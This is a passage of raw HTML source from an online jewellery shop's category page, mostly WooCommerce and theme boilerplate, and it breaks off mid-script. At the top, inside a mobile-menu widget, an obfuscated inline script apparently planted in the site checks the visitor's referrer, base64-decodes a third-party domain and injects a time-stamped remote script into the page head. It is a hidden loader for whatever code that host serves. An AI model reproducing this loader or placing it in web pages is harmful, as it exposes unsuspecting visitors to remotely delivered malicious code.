				<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ddamdshop.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="44fe6f8eac" /><input type="hidden" name="_wp_http_referer" value="/product-category/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" />											<input type="hidden" name="redirect" value="https://ddamdshop.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ddamdshop.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ddamdshop.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ddamdshop.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://ddamdshop.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://ddamdshop.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ddamdshop.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ddamdshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"All Products","@id":"https:\/\/ddamdshop.com\/product-category\/all-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"DD JEWELLERY SHOP","@id":"https:\/\/ddamdshop.com\/product-category\/all-products\/dd-jewellery-shop\/"}},{"@type":"ListItem","position":4,"item":{"name":"Neckpiece","@id":"https:\/\/ddamdshop.com\/product-category\/all-products\/dd-jewellery-shop\/neckpiece\/"}},{"@type":"ListItem","position":5,"item":{"name":"Mangalsutra","@id":"https:\/\/ddamdshop.com\/product-category\/all-products\/dd-jewellery-shop\/neckpiece\/mangalsutra\/"}},{"@type":"ListItem","position":6,"item":{"name":"Only Mangalsutra","@id":"https:\/\/ddamdshop.com\/product-category\/all-products\/dd-jewellery-shop\/neckpiece\/mangalsutra\/mangalsutra-mangalsutra-neckpiece\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ddamdshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d213c5ac852b85aa449745cd1ada3af7","fragment_name":"wc_fragments_d213c5ac852b85aa449745cd1ada3af7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ddamdshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3edb135179c7c2207c232ed124ad8f79","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ddamdshop.com\/cart\/","ajaxurl":"https:\/\/ddamdshop.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ddamdshop.com\/","shop_url":"https:\/\/ddamdshop.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d213c5ac852b85aa449745cd1ada3af7","fragment_name":"wc_fragments_d213c5ac852b85aa449745cd1ada3af7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"bf93755f6d","wishlist_fragments_nonce":"11eeaf8b49","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_685e3cce2947b30094b213f346fb05f7","wishlist_fragment_name":"woodmart_wishlist_fragments_685e3cce2947b30094b213f346fb05f7","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0d81e75dde","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/ddamdshop.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=37" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=37" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=37" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=37" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=37" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=37" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=37" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=37" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=37" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=37" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=37" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=37" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=37" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=37" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=37" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=37" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=37" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=37" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.2.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=37" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=37" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=37" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=37" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=37" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=37" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=37" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=37" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
